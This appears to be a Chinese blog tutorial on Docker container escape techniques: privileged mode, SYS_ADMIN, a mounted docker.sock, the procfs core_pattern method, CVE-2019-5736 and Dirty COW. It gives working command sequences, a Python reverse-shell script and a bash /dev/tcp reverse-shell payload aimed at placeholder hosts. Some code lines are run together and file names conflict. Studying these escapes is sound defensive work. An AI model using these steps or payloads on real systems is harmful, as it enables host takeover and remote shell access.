






Docker容器逃逸指的是攻击者通过劫持容器化业务逻辑或直接控制(CaaS等合法获得容器控制权的场景)等方式,已经获得了容器内某种权限下的命令执行能力;攻击者利用这种命令执行能力,借助一些手段进而获得该容器所在的直接宿主机(当遇到“物理机运行虚拟机,虚拟机再运行容器”的场景时,该场景下的直接宿主机指容器外层的虚拟机)上某种权限下的命令执行能力。
因为docker使用的是隔离技术,因此容器内的进程无法看到外面的进程,但外面的进程可以看到里面,所以如果一个容器可以访问到外面的资源,甚至是获得了宿主主机的权限,这就叫做“Docker逃逸”。
注:接下来的文章中会提到“基本”逃逸,所谓“基本”,指的是攻击者在这种情况下暂时只挂载了宿主机的根目录,如果用ps查看进程,看到的依然是容器内进程,这是因为没有挂载宿主机的procfs。这一点在「不安全挂载导致的容器逃逸」的第二部分会谈到。
0x01 判断当前机器为docker容器环境
- 检查根目录下是否存在.dockerenv文件,如果存在,说明在docker容器内。
- 通过cat /proc/1/cgroup,查询系统进程的cgroup信息,查看是否存在含有docker的字符串,若存在,则说明在docker容器内。
0x02 不安全配置导致的容器逃逸
Docker已经将之前容器运行时的Capabilities黑名单机制改成默认禁止所有Capabilities,再以白名单形式赋予容器运行所需的最小权限。目前Docker默认赋予容器14项权限,分别是:CAP_CHOWN, CAP_DAC_OVERRIDE, CAP_FSETID, CAP_FOWNER, CAP_MKNOD, CAP_NET_RAW, CAP_SETGID, CAP_SETUID, CAP_SETFCAP, CAP_SETPCAP, CAP_NET_BIND_SERVICE, CAP_SYS_CHROOT, CAP_KILL, CAP_AUDIT_WRITE。
但是,用户可以通过修改容器环境配置或在运行容器时制定参数来调整约束。
2.1 --privileged:特权模式运行容器,攻击者可“基本”从容器内逃逸
特权模式最初被引入docker时,其核心作用是允许容器内的root用户拥有外部物理机的root权限,此前容器内的root用户只有外部物理机普通用户的权限。
当操作者执行docker run --privileged时,docker将允许容器访问宿主机上的所有设备,可以获取大量设备文件的访问权限,并可以执行mount命令进行挂载。具体来说,攻击者可以直接在容器内部挂载宿主机磁盘,然后将根目录切换过去,获取对整个宿主机的文件读写权限,此外还可以通过写入计划任务等方式在宿主机执行命令。
漏洞利用:

宿主机的磁盘设备信息


可以看到,我们成功挂载了宿主机磁盘设备到/host目录下,并使用chroot指令将容器根目录切换为挂载的宿主机根目录。
2.2 --cap-add=SYS_ADMIN:管理员权限运行容器,攻击者可“基本”从容器内逃逸
除了使用特权模式启动docker会引起docker容器逃逸,使用功能机制也会造成这种情况。
当容器以--cap-add=SYS_ADMIN启动时,容器进程就会被允许执行mount、umount等一系列系统管理命令,如果攻击者此时将外部设备目录挂载在容器中就会发生容器逃逸。
漏洞利用:
# --security-opt apparmor=unconfined:由于默认情况下会开启AppArmor配置,从而保证docker以严格模式运行使用权限限制较高。这里改为unconfined表示去除默认的AppArmor配置,即不开启严格模式运行容器。
docker run --rm -it --cap-add=SYS_ADMIN --security-opt apparmor=unconfined ubuntu:18.04 /bin/bash0x03 不安全挂载导致的容器逃逸
为了方便宿主机与虚拟机进行数据交换,几乎所有主流虚拟机解决方案都会提高挂载宿主机目录到虚拟机的功能。容器同样如此,但是将宿主机上的敏感文件或目录挂载到容器内部往往会带来安全问题。
3.1 挂载Docker Socket的情况:攻击者可“基本”从容器内逃逸
Docker Socket是Docker守护进程监听的UNIX域套接字,用来与守护进程通信(查询或下发命令)。如果在攻击者可控的容器内挂载了此套接字文件(/var/run/docker.sock),容器逃逸就会变得很容易。
漏洞利用:
- 创建一个容器并挂载/var/run/docker.sock
- 在容器内安装docker命令行客户端
- 使用此客户端通过docker socket与docker守护进程通信,发送命令创建并运行一个新的容器,将宿主机根目录挂载到新创建的容器内部
- 在新容器内执行chroot,将根目录切换到挂载的宿主机根目录
docker run -itd --name docker_sock -v /var/run/docker.sock:/var/run/docker.sock ubuntu:18.04
# 进入容器
ls -al /var/run/docker.sock
# 安装docker-ce-cli
apt-get update
apt-get install ca-certificates curl gnupg lsb-release
curl -fsSL http://mirrors.aliyun.com/docker-ce/linux/ubuntu/gpg | apt-key add -
apt-get install software-properties-common
apt-get update
add-apt-repository "deb [arch=amd64] http://mirrors.aliyun.com/docker-ce/linux/ubuntu $(lsb_release -cs) stable"
apt-get install docker-ce docker-ce-cli containerd.io
# 利用此客户端通过docker socket与docker守护进程通信,发送命令创建并运行一个新的容器
docker ps # 可发现此时的返回结果是宿主机上的容器进程
docker run -it -v /:/host ubuntu:18.04 /bin/bash # 创建容器并将宿主机根目录挂载到新创建的容器中
chroot /host # 使用chroot将根目录切换到挂载的宿主机根目录
3.2 挂载宿主机procfs的情况
procfs 是进程文件系统的缩写(proc filesystem),是一个伪文件系统(启动时动态生成的文件系统),它动态反映系统内进程以及其他组件的状态,其中有许多非常敏感、重要的文件。因此将宿主机的procfs挂载到不受控的容器中非常危险,尤其是在该容器内默认启用root权限,且没有为这个容器开启user namespace时。docker默认情况下不会为容器开启user namespace。
procfs中的/proc/sys/kernel/core_pattern负责配置进程崩溃时内存转储数据的导出方式,如果/proc/sys/kernel/core_pattern文件中的首个字符是管道符| ,那么该行的剩余内容将被当作用户空间程序或脚本解释并执行。因此这种逃逸方式可以通过进程崩溃来触发。
攻击者进入一个挂载了宿主机procfs的容器中,具有root权限,然后向宿主机procfs写入payload,接着制造崩溃,触发内存转储。
漏洞利用:
- 启动容器,将/proc/sys/kernel/core_pattern挂载到容器的/host/proc/sys/kernel/core_pattern位置。
- 通过在容器内执行cat /proc/mounts | grep docker指令,找到当前容器在宿主机下的绝对路径
- 在容器内创建反弹shell的/tmp/x.py脚本
- 执行echo -e "|$CONTAINER_ABS_PATH/tmp/.x.py \rcore " > /host/proc/sys/kernel/core_pattern指令,使得Linux转储机制在程序发生崩溃时能够顺利找到容器内部的“/tmp/.x.py”。因为攻击者在容器中,“/tmp”是容器中的路径,直接使用echo -e "|/tmp/.x.py \rcore " > /host/proc/sys/kernel/core_pattern无法实现容器逃逸,因为内核在寻找处理内存转储的程序时不会从容器文件系统的根目录开始。
- 攻击端机器开启反弹shell监听
- 在容器内运行一个可以制造崩溃的程序。
# 创建并启动一个容器,将/proc/sys/kernel/core_pattern挂载到容器的/host/proc/sys/kernel/core_pattern位置
docker run -it -v /proc/sys/kernel/core_pattern:/host/proc/sys/kernel/core_pattern ubuntu:18.04
# 查找名为core_pattern的文件,如果找到两个,说明可能是挂载了宿主机的procfs
find / -name core_pattern
cat /proc/mounts | grep docker # 返回结果中:workdir=/var/lib/docker/overlay2/5d748dc3bca9db37b2f0d72b2364b4abe4c8b39e878bf1157b407414efae40fe/work
# 安装vim+gcc
apt-get update -y && apt-get install vim gcc -y
启动一个容器时,会在/var/lib/docker/overlay2目录下生成一层容器层,容器层里面包括diff、link、lower、merged、work目录,而docker容器的目录保存在merged目录中,通过此命令找到当前容器在宿主机下的绝对路径,workdir代表的是docker容器在宿主机中的绝对路径。
# 创建反弹shell脚本 vim /tmp/.x.py
#!/usr/bin/python3
import os
import pty
import socket
lhost = "IP_ADDRESS"
lport = PORT
def main():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((lhost, lport))
os.dup2(s.fileno(), 0)
os.dup2(s.fileno(), 1)
os.dup2(s.fileno(), 2)
os.putenv("HISTFILE", '/dev/null')
pty.spawn("/bin/bash")
# os.remove('/tmp/.t.py')
s.close()
if __name__ == "__main__":
main()chmod 777 /tmp/.x.py
echo -e "|/var/lib/docker/overlay2/5d748dc3bca9db37b2f0d72b2364b4abe4c8b39e878bf1157b407414efae40fe/merged/tmp/.t.py \rcore " > /host/proc/sys/kernel/core_pattern攻击端机器开启监听。
# 在容器内创建一段可以崩溃的程序 vim x.c
#include<stdio.h>
int main(void) {
int *a = NULL;
*a = 1;
return 0;
}
# 编译执行
gcc x.c -o x
./x
0x04 相关程序漏洞导致的容器逃逸
相关程序漏洞指的是参与到容器生态中的服务端、客户端程序自身存在的漏洞。下图展示了操作系统之上的容器及容器集群环境的程序组件。

4.1 CVE-2019-5736:覆盖宿主机上的runC文件
在容器世界中,真正负责创建、修改和销毁容器的组件实际上是容器运行时。
当我们执行如docker exec等命令时,底层实际上是容器运行时在操作。例如runC,相应地,runc exec命令会被执行。最终效果是在容器内部执行用户指定的程序。进一步讲,就是在容器的各种命名空间内,受到各种限制(如cgroups)的情况下,启动一个进程。除此以外,这个操作与宿主机上执行一个程序并无二致。
执行过程大体是这样的:runc启动,加入到容器的命名空间,接着以自身(/proc/self/exe)为范本启动一个子进程,最后通过exec系统调用执行用户指定的二进制程序。
- /proc/[PID]/exe:它是一种特殊的符号链接,又被称为magic links,
指向进程自身对应的本地程序文件 (例如我们执行 ls,/proc/[PID]/exe 就指向 /bin/ls)。它的特殊之处在于,当打开这个文件时,在权限检查通过的情况下,内核将直接返回一个指向该文件的描述符(file descriptor),而非传统的打开方式做路径解析和文件查找。这样一来,它实际上绕过了 mnt 命名空间及 chroot 对一个进程能够访问到的文件路径的限制。
- /proc/[PID]/fd/:这个目录下包含了进程打开的所有文件描述符。
那么,在runc exec加入到容器的命名空间之后,容器内进程已经能够通过内部/proc观察到它,此时如果打开/proc/[runc-PID]/exe并写入一些内容,就能够实现将宿主机上的runc二进制程序覆盖掉。这样一来,下一次用户调用runc去执行命令时,实际执行的将是攻击者放置的指令。
漏洞原理及利用思路如下:
runC在对容器的整个生存周期进行管理时,它不可避免地会加入到容器中进行一些行为,比如执行runc run创建容器,以及执行runc exec指令帮助用户对容器进行操作时,它都需要先加入到容器内部执行一些操作。当它加入到容器后,容器内的攻击者可以看到/proc目录下的runc进程,进而使用此进程的magic links这种特殊的符号链接找到宿主机上的runc程序,从而对该程序进行写入,实现写runc操作。

从上面这种图中我们注意到还存在runc init这个进程。事实上,这个进程是runC在容器内部的初始化进程。在初始化工作完成后,它将负责执行用户在docker exec命令中指定的具体命令。为什么不直接修改runc init进程的/proc/[runc-PID]/exe,而是等待其执行execve系统调用后才去修改呢?一方面是由于从runC在容器内初始化到执行execve的时间非常短,很难把握时机;另一方面是因为CVE-2016-9962补丁限制这种操作。
漏洞利用:
- 将容器内的/bin/sh程序覆盖为#!/proc/self/exe
- 持续遍历容器内/proc目录,读取每一个/proc/[PID]/cmdline,对“runc”做字符串匹配,直到找到runc进程号。
- 以只读方式打开/proc/[runc-PID]/exe,拿到文件描述符fd。
- 持续尝试以写方式打开上一步中获得的只读fd(/proc/self/fd/[fd]),一开始总是返回失败,直到runc结束占用后写方式打开成功,立即通过该fd向宿主机上的/usr/bin/docker-runc写入攻击载荷。
- runc最后将执行用户通过docker exec指定的/bin/sh,它的内容在第一步中已经被替换成#!/proc/self/exe,因此实际上将执行宿主机上的runc,而runc也已经在第四步中被覆盖。
注:如果宿主机系统为ubuntu 18.04,可以使用开源的metarget项目一键部署漏洞环境。github:https://github.com/Metarget/metarget,介绍推文:Metarget:云原生攻防靶场开源啦!。安装metarget之后可以执行命令:
./metarget cnv install cve-2019-5736如果在其他机器上部署,可以使用以下流程
# docker版本<= 18.09.2; runC版本<=1.0-rc6。
# 复现前需给机器打好快照或备份/usr/bin/docker-runc文件,因为漏洞利用结束会造成runc文件被修改,docker无法正常使用
# 移除当前安装的docker
yum remove docker-ce docker-ce-cli containerd.io
yum install -y yum-utils device-mapper-persistent-data lvm2
yum-config-manager --add-repo http://mirrors.aliyun.com/docker-ce/linux/centos/docker-ce.repo
# 列出可用版本
yum list docker-ce --showduplicates | sort -r
yum install docker-ce-18.03.1.ce-1.el7.centos -y# 拉取poc,进入目录下
git clone https://github.com/Frichetten/CVE-2019-5736-PoC.git

# 修改main.go文件中的payload
var payload = "#! /bin/bash \n bash -i >& /dev/tcp/IP_ADDRESS/PORT 0>&1"
# 编译go文件
CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go
# 拉取ubuntu镜像,运行一个容器
docker pull ubuntu:18.04
docker run -it --net=host ubuntu:18.04 /bin/bash # 进去后暂不退出 终端1
docker cp main id:/home# 打开另一个终端输入此命令 终端2
cd /home # 终端1
chmod 777 main# 终端1
./main# 终端1
docker exec -it id /bin/sh# 终端2main.go文件:
终端1:
终端2:

反弹shell:

0x05 内核漏洞导致的容器逃逸
5.1 CVE-2016-5195:内存页的写时复制问题
内存页写时复制
在 Linux 系统中,调用fork系统调用创建子进程时,并不会把父进程所有占用的内存页复制一份,而是与父进程共用相同的内存页,而当子进程或者父进程对内存页进行修改时才会进行复制 —— 这就是著名的写时复制(Copy On Write)机制。
虚拟内存
首先需要清楚Linux采用虚拟内存技术。早期计算机运行程序时,需要将程序全部装入内存,然后运行。但运行多个程序时会出现以下问题:
- 进程地址空间不隔离,没有权限保护: 程序直接访问物理内存,一个进程可以修改其他进程的内存数据,甚至修改内核地址空间中的数据。
- 内存使用效率低:内存空间不足时,需要将其他程序暂时拷贝到硬盘,然后将新的程序装入内存运行,由于大量额数据装入装出,内存使用效率会十分低下。
- 程序运行地址不确定:内存地址随机分配,因此程序运行地址也不确定。
Linux将虚存空间分成若干大小相等的存储分区,这样的分区叫做页(4K),为了换入换出方便,物理内存按大小分为页框(4K)。内存分配以页为单位。页与页框通过页表(映射表)建立联系。
写时复制
虚拟内存与物理内存需要进行映射才可使用,当不同进程的虚拟内存地址映射到相同物理内存地址时,就实现了共享内存机制。
进程A的虚拟内存M与进程B的虚拟内存M'映射到了相同物理内存G,当修改进程A虚拟内存M的数据时,进程B虚拟内存M'的数据也会随之改变。
因此,出现了写时复制机制。
写时复制的原理大概如下:
创建子进程时,将父进程的虚拟内存与物理内存映射关系复制到子进程中,并将内存设置为只读(设置为只读是为了当对内存进行写操作时触发缺页异常)。
当子进程或者父进程对内存数据进行修改时,便会触发写时复制机制:将原来的内存页复制一份新的,并重新设置其内存映射关系,将父子进程的内存读写权限设置为可读写。

当创建子进程时,父子进程指向相同的物理内存,而不是将父进程所占用的物理内存复制一份。这样做的好处有两个:
- 加速创建子进程的速度。
- 减少进程对物理内存的使用。
如上图所示,当父进程调用fork创建子进程时,父进程的虚拟内存页M与子进程的虚拟内存页M映射到相同的物理内存页G,并且把父进程与子进程的虚拟内存页M都设置为只读(因为设置为只读后,对内存页进行写操作时,将会发生缺页异常,从而内核可以在缺页异常处理函数中进行物理内存页的复制)。
当子进程对虚拟内存页M进行写操作,便会触发缺页异常(因为已经将虚拟内存页M设置为只读)。在缺页异常处理函数中,对物理内存页G进行复制一份新的物理内存页G',并且将子进程的虚拟内存页M映射到物理内存页G',同时将父子进程的虚拟内存页M设置为可读写。
漏洞复现
可参考Linux内网渗透(一)——容器逃逸-黑客培训-网盾网络安全培训
参考资料:
- https://github.com/Metarget/cloud-native-security-book/tree/main
- 什么是docker容器逃逸-睿象云平台
- Docker SYS_ADMIN 权限容器逃逸_随易的~Sr的博客-CSDN博客
- Procfs (一) /proc/* 文件解析_phone1126的博客-CSDN博客
- 宸极实验室—『杂项』Docker 逃逸方法汇总 - 知乎
- 容器逃逸成真:从CTF解题到CVE-2019-5736漏洞挖掘分析
- FreeBuf网络安全行业门户
- 【操作系统】Linux 写时复制机制原理_小颜-的博客-CSDN博客
参考视频:















 1848
1848











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言
到【灌水乐园】发言









